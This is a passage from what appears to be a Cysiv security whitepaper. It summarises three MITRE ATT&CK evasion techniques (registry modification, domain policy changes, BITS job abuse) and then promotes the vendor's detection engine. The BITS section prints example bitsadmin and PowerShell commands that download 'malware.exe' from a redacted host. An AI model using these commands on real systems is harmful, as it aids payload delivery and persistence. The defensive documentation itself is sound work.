

## <span id="page-16-0"></span>**2.8 Modify Registry (T1112)**

Adversaries may interact with the Windows Registry to hide configuration information within Registry keys, remove information as part of cleaning up, or as part of other techniques to aid in persistence and execution.

Access to specific areas of the Registry depends on account permissions, some requiring administratorlevel access. The built-in Windows command-line utility Reg may be used for local or remote Registry modification. Other tools may also be used, such as a remote access tool, which may contain functionality to interact with the Registry through the Windows API.

Registry modifications may also include actions to hide keys, such as prepending key names with a null character, which will cause an error and/or be ignored when read via Reg or other utilities using the Win32 API. Adversaries may abuse these pseudo-hidden keys to conceal payloads/commands used to maintain persistence.

**Platforms:** Windows

**Defense Bypassed:** Host forensic analysis

**Commandline Examples:**

reg add <redacted registry path>

#### **Mitigation Recommendations:**







### <span id="page-17-0"></span>**2.9 Domain Policy Modification (T1484)**

Adversaries may modify the configuration settings of a domain to evade defenses and/or escalate privileges in domain environments. Domains provide a centralized means of managing how computer resources (e.g., computers, user accounts) can act, and interact with each other, on a network. The policy of the domain also includes configuration settings that may apply between domains in a multidomain/forest environment. Modifications to domain settings may include altering domain Group Policy Objects (GPOs) or changing trust settings for domains, including federation trusts.

With sufficient permissions, adversaries can modify domain policy settings. Since domain configuration settings control many of the interactions within the Active Directory (AD) environment, there are a great number of potential attacks that can stem from this abuse. Examples of such abuse include modifying GPOs to push a malicious Scheduled Task to computers throughout the domain environment or modifying domain trusts to include an adversary-controlled domain where they can control access tokens that will subsequently be accepted by victim domain resources. Adversaries can also change



configuration settings within the AD environment to implement a Rogue Domain Controller.

Adversaries may temporarily modify domain policy, carry out malicious actions, and then revert the change to remove suspicious indicators.

**Sub-techniques:** [T1484.001,](https://attack.mitre.org/techniques/T1484/001) [T1484.002](https://attack.mitre.org/techniques/T1484/002)

**Platforms:** Azure AD, Windows

**Defense Bypassed:** File system access controls, System access controls

#### **Mitigation Recommendations:**



#### **Detection Recommendations:**





## <span id="page-19-0"></span>**2.10 BITS Jobs (T1197)**

Adversaries may abuse BITS jobs to persistently execute or clean up after malicious payloads. Windows Background Intelligent Transfer Service (BITS) is a low-bandwidth, asynchronous file transfer mechanism exposed through Component Object Model (COM). BITS is commonly used by updaters, messengers, and other applications preferred to operate in the background (using available idle bandwidth) without interrupting other networked applications. File transfer tasks are implemented as BITS jobs, which contain a queue of one or more file operations The interface to create and manage BITS jobs is accessible through PowerShell and the BITSAdmin tool.

Adversaries may abuse BITS to download, execute, and even clean up after running malicious code. BITS tasks are self-contained in the BITS job database, without new files or registry modifications, and often permitted by host firewalls. BITS-enabled execution may also enable persistence by creating longstanding jobs (the default maximum lifetime is 90 days and extendable) or invoking an arbitrary program when a job completes or errors (including after system reboots).

**Platforms:** Windows

**Defense Bypassed:** Firewall, Host forensic analysis

#### **Commandline Examples:**

bitsadmin /transfer backdoor /download /priority high http[:]//<redacted>/malware.exe C:\tmp\test.exe *Bitsadmin tool usage*

Start-BitsTransfer -Source "http[:]//<redacted>/malware.exe " -Destination "C:\tmp\ test.exe" *Powershell Bits job invocation*

#### **Mitigation Recommendations:**









# <span id="page-21-0"></span>**3 Cysiv Threat Detection Engine**

The Cysiv Threat Detection Engine automatically identifies potential threats, weeds out false positives, and ensures analysts focus on the most critical detections first, by applying an appropriate blend of detection techniques:

- ➢ Cyber intel
- ➢ Signatures and TTPs
- $\triangleright$  User and entity behavior analysis
- ➢ Statistics and outliers
- ➢ Context-aware AI and ML

Cysiv can deliver better detection and faster response of true threats because it uniquely combines a data-centric approach, with a modern SOC platform, and a response-centric SOC model.



# <span id="page-21-1"></span>**4 References**

#### <https://attack.mitre.org/>



**Cysiv, Inc.** 225 E. John Carpenter Freeway, Suite 450, Irving, Texas, USA, 75062 [www.cysiv.com](http://www.cysiv.com/) [sales@cysiv.com](mailto:sales@cysiv.com)

© Cysiv Inc, 2022. All rights reserved.

#### 23